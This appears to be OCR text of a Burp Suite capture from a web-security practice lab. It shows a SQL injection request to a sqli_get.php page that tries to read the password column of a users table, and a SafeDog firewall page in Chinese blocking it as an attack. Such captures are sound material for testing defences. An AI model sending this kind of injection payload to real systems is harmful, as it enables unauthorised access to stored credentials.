 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_get.php ?id=1+and+((select+password+from+users+limit+1))!='a' &submit=1 HTTP/1.1
2 Host: p1.com
3 Content-Length : 30
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://p1.com
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer : http://p1.com/vul/sqli/sqli_get.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =btvkdkul29v2q8amu6uscrimu3
14 Connection : close
15
16 id=1&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或